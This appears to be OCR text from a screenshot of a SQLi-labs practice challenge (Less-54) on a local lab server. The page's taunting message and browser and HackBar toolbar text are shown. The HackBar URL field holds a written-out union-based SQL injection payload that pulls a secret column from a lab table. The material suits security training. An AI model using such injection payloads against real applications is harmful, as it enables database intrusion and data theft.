 Less-54:Challenge-1
192.168.2.85/sqli/less-54/index.php
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
BUG OFF
YOU SILLY
DUMB HACKER
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-54/?id=0' union select 1,group_concat(id,sessid,"~",secret_IXLP,tryy),3 from
8l6dhmhnx7-- -
Post data Referer User Agent Cookies Clear All
搜索 英 10:54
2023/12/27